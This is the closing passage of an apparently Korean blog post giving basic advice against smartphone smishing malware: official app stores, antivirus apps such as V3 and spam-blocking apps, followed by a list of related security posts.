일단 기본적인 보안 수칙을 지킨다고 하면 스마트폰이 악성코드에 감염되는 것을 최소화할 수가 있습니다.
1.구글 플레이 스토어 및 공식 스토어 이외에 어플 설치하지 말 것
2.공신력 있는 백신 앱(안티바이러스 앱) 설치해서 실시간 감시 및 실시간 업데이트할 것(AV-TEST 참고)
3.구글 안드로이드 스마트폰에서는 외부 앱을 설치를 하려고 하면 경고 메시지가 나오는데 해당 경고 메시지처럼 외부 앱 설치하지 말 것
4.스팸 차단앱 후후,후스콜,T 전화 같은 것을 사용하면 이런 앱을 활용을 하면 이런 보이스피싱 피해를 줄일 수가 있습니다.
기본적인 보안 수칙을 지킨다고 하면 이런 스미싱 피해는 줄일 수가 있습니다. 특히 이름 있는 백신 어플을 사용을 하면 기본적으로 악성코드가 유포되는 사이트 및 악성코드를 사전에 차단할 수가 있습니다.
기본적으로 이름 있는 백신 앱을 설치하기를 권장하면 최소 안랩의 V3는 설치하시는 것을 추천 드리겠습니다.
그리고 이번 악성코드들은 성 xx 사이트에서 유포되고 있으면 한글을 보면 띄어쓰기가 이상한 것을 볼 수가 있을 것입니다.
그리고 이런 문자들이 오면 호기심이 생겨서 설치하는 어리석은 행동을 하지 말았으면 합니다. 즉 백신 앱을 설치를 하고 실행을 시켜주는 것이 안전하게 스마트폰을 사용하는 방법의 하나일 것입니다. 부모님이나 귀찮더라고 백신앱을 설치 실행을 하는 것이 이런 악성코드를 막는데 도움을 받을 수가 있습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 해외직구 구매 대행 업체 로 위장한 피싱사이트 안드로이드 악성코드-lk0927.apk (5) | 2021.10.01 |
|---|---|
| 스마트폰 복구하지 못하게 제로필 완전 삭제 방법 (4) | 2021.09.30 |
| 신한 은행 스미싱 피싱 악성코드-sinhan.apk(2021.09.28) (2) | 2021.09.30 |
| 안드로이드 랜섬웨어(Ransomware)-RichBitch.apk(2021.09.24) (6) | 2021.09.28 |
| 윈도우 10 KB5005565 앱 정지, 앱 충동을 해결 하기 위한 긴급 업데이트 (0) | 2021.09.26 |
| 안드로이드 스마트폰 공장초기화,디바이스 초기화 하는 방법 (0) | 2021.09.25 |
| 다음 로그인을 사칭 하는 피싱 사이트-purchase order 1880f (4) | 2021.09.23 |
| 작업 관리자 에서 여러 구글 크롬 프로세스가 실행 되지 않게 하는 방법 (2) | 2021.09.22 |





